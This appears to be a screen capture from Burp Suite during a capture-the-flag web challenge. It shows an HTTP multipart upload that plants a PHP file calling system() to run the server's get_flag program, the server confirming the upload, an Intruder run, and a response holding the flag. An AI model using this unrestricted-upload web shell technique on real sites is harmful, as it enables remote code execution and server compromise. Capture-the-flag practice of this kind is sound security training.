 1 × 4 × 5 × 7 × Group 1 1 > 10 × 11 × 12 × 14 × +
Send Cancel < > Target: https://art-contest-974780027560.us-east5.run.app HTTP/2
Request
Pretty Raw Hex \n
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryBHpbYJMycIteIKgs
24 Content-Disposition: form-data; name="fileToUpload"; filename=".php"
25 Content-Type: text/plain
26
27 <?php
28 system('cd /var/www/html;./get_flag')
29 ?>
30 ------WebKitFormBoundaryBHpbYJMycIteIKgs
31 Content-Disposition: form-data; name="submit"
32
33 Submit Art
34 ------WebKitFormBoundaryBHpbYJMycIteIKgs--
35
Search 0 highlights
Response
Pretty Raw Hex Render \n
64 </pre>
65 </div>
66 <div>
67 <h2>
Submit your art
</h2>
68 <p>
Submit the ASCII art here. Submissions will be hidden until after they are
judged!
</p>
69 <form action="/" method="post" enctype="multipart/form-data">
70 <input type="file" name="fileToUpload" id="fileToUpload">
<br>
71 <input type="submit" value="Submit Art" name="submit">
72 </form>
73 The file .php has been uploaded.
74
Search 0 highlights
Done 2,883 bytes | 276 millis
Inspector
Notes
41. Intruder attack of https://art-contest-974780027560.us-east5.run.app Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status c... Respons... Error Timeout Length Comment
2360 null 200 499 602
2361 null 200 503 602
2362 null 200 502 602
0 404 277 858
1 null 404 559 858
2 null 404 559 858
3 null 404 560 858
4 null 404 560 858
5 null 404 560 858
6 null 404 560 858
7 null 404 396 858
8 null 404 542 858
Request Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 X-Powered-By: PHP/8.4.5
3 Vary: Accept-Encoding
4 Content-Type: text/html; charset=UTF-8
5 Set-Cookie: GAESA=
; expires=Tue, 22-Apr-2025 09:21:38 GMT; path=/
6 Date: Sun, 23 Mar 2025 09:21:38 GMT
7 Server: Google Frontend
8 Expires: Sun, 23 Mar 2025 09:21:38 GMT
9 Cache-Control: private
10 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
11
12 wctf{m1ss3d_m3_chm0d_:3}
13
Search 0 highlights
Paused